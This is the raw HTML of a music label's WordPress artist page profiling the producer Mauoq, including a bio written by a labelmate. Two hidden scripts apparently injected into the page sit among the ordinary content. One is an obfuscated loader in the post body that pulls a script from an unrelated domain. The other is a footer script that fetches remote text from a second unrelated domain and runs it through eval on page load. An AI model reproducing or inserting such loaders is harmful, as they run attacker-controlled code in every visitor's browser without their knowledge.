    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-918 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-934"><a href="https://diffrentmusic.com/mauoq/" aria-current="page">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="http://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-918" class="post-918 post type-post status-publish format-standard has-post-thumbnail hentry category-artists">

		<div class="entry-thumbnail">
		<img width="1125" height="750" src="https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg 1125w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB-595x397.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB-768x512.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB-960x640.jpg 960w" sizes="(max-width: 1125px) 100vw, 1125px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/diff031/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/clashmouth1/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">Mauoq</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/diffrent/" title="All posts by Diffrent Music">Diffrent Music</a>			</div><!-- end .entry-author -->

									<div class="entry-cats"><a href="https://diffrentmusic.com/category/artists/" rel="category tag">Artists</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/mauoq/" data-text="Mauoq" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fmauoq%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fmauoq%2F&media=https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg&description=Mauoq" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">Mauoq</span></p>
<p><BR><br />
<a href="http://fb.com/mauoq" target="_blank" rel="noopener"><i class="fa fa-facebook-official" aria-hidden="true"></i></a> <a href="http://twitter.com/mauoq" target="_blank" rel="noopener"><i class="fa fa-twitter-square" aria-hidden="true"></i></a> <a href="http://instagram.com/mauoq" target="_blank" rel="noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://soundcloud.com/mauoq“ target="_blank"><i class="fa fa-soundcloud" aria-hidden="true"></i></a> <a href="https://play.spotify.com/artist/78LkNUis8qfBvx7FCbe1Tv" target="_blank" rel="noopener"><i class="fa fa-spotify" aria-hidden="true"></i></a> <a href="http://mauoq.bandcamp.com" target="_blank" rel="noopener"><i class="fa fa-bandcamp" aria-hidden="true"></i></a> <a href="http://mauoq.com" target="_blank" rel="noopener"><i class="fa fa-external-link-square" aria-hidden="true"></i></a></p>
<p>Real Name: <b>Mauro Campana</b><br />
Born: <strong>Rome, 1976</strong></p>
<blockquote>
<p style="text-align: left;">I&#8217;ve known this guy so long, that the early days should be called &#8216;daze&#8217;! I think first contact was Mauro sending me tunes for the GiraffeCast, back in the earliest of days. There was this one tune that I really really liked, &#8216;Intruders&#8217;, which I should have signed to be honest, but that tune there kinda cemented our relationship none the less. Not long after, we decided to get into the studio and cook up some music together, and ended up writing quite a few bits, which have either been released or sat on hard drives becoming extinct. We wrote a tune together called &#8216;Slugger&#8217; which was his (and my) debut release on Diffrent Music, the first of many experiences we&#8217;ve shared!<br />
As an artist, Mauoq is well known for a deep and dubby vibe, top production and attention to detail, and not to mention punctuality, which is also evident in his bi-monthly DNB Podcast, and never late monthly newsletter and his own self titled record label Mauoq Music. Go check them out when you get the chance!<br />
Since putting out Slugger, which dropped as part of the &#8216;Evolution of the Giraffe&#8217; album back in 2013, we&#8217;ve worked together on many different projects, both music, business and personal, for example being best man at my wedding! He recently put out his first solo release on Diffrent back in May, the &#8216;Expat EP&#8217; which was a long time in the waiting, but definitely worth the wait in my opinion! His latest involvement is the official radio show, a monthly live-streamed broadcast that we&#8217;ve been running since May, so keep your eyes open for that! We&#8217;re also back in the studio every now and then trying to come up with some new stuff, but nothing certain at this stage! ~ <strong>Dexta</strong></p>
</blockquote>
<p style="text-align: left;"><img decoding="async" loading="lazy" class="alignnone wp-image-919 size-full" src="https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House.jpg" alt="" width="1000" height="1000" srcset="https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House.jpg 1000w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-Diffrents-House-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" /><br />
Mauoq, nursing Leonard, before his 3rd birthday.</p>
<blockquote><p>&gt; <strong><a href="https://diffrentmusic.com/tag/mauoq/">Explore Mauoq via Diffrent Music</a></strong></p></blockquote>
<p><strong>Mauoq</strong> by <strong><em>Diffrent Music</em></strong><br />
<iframe loading="lazy" src="https://open.spotify.com/embed/user/diffrentmusic/playlist/7bfBHDTexcDqqOdnHVVEHJ" width="100%" height="380" frameborder="0"></iframe><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-918 -->
			
		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='http://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>

</body>
</html>
